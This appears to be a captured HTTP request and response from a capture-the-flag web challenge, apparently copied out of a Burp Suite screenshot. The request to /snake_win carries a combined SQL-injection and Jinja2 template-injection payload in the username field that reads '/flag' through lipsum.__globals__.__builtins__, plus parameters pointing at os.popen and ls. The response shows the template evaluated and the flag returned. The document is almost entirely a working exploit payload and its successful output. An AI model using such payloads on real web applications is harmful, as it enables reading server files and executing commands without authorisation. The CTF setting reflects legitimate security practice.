 Pretty Raw Hex MarkInfo \n
1 GET /snake_win?&a=os&b=popen&c=ls&username=
'union+select+1,'2',"{{lipsum.__globals__.__builtins__.open('/flag').read()}}
"-- HTTP/1.1
2 Host: eci-2ze816q8joakq9te9x0o.cloudeci1.ichunqiu.com:5000
3 Accept-Language: zh-CN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
5 Accept: */*
6 Origin: http://eci-2ze816q8joakq9te9x0o.cloudeci1.ichunqiu.com:5000
7 Referer: http://eci-2ze816q8joakq9te9x0o.cloudeci1.ichunqiu.com:5000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
eyJ1c2VybmFtZSI6InRlbGxsbGxsbGxsIn0.ZyZVBw.m-2jsHRpHpkO4YppqKIY4U-atts; a=
__globals__;b=ls
10 Connection: keep-alive
11
12
Pretty Raw Hex Render CollectInfo MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 16:58:29 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 575
5 Connection: keep-alive
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>Congratulations!</title>
13 <link rel="stylesheet" href="/static/css/style.css">
14 </head>
15 <body>
16 <div class="container">
17 <h1>Congratulations, 'union select
1,'2',"{{lipsum.__globals__.__builtins__.open('/flag').read()}}"--!</h1>
18 <p>You have won the game!</p>
19 <p>Your best time: flag{0c9ed3a4-c78e-477e-8e59-1a9430670a12} seconds
</p>
20 <a href="/">Play Again</a>
21 </div>
22 </body>
23 </html>